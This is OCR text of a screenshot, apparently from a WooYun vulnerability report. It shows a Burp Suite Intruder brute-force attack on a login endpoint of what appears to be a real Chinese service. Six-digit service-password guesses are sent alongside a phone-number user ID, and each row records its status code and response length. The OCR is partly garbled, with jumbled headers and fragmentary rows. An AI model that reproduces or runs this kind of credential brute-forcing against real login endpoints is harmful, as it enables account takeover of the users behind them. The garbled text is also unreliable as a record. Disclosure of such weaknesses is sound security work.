 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
212103 201212 200 500
0 200 352 baseline request
1 000000 200 352
2 100000 200 352
3 200000 200 352
4 300000 200 352
5 400000 200 352
6 500000 200 352
9 800000 200 352
10 900000 200 352
11 010000 200 352
12 110000 200 352
Request Response
用户的手机号码
Raw Params Headers Hex
用户的服务密码
GET
/zhidao2UamSsoLogin.do?USERID= 0343&PASSWD=201212&LOGINTYPE=2000004&RETURNURL=http%3A%2F%2F202
.102.221.85%2FtoIndexPage.do&from= HTTP/1.1
? < + > Type a search term 0 matches
www.wooyun.org
Paused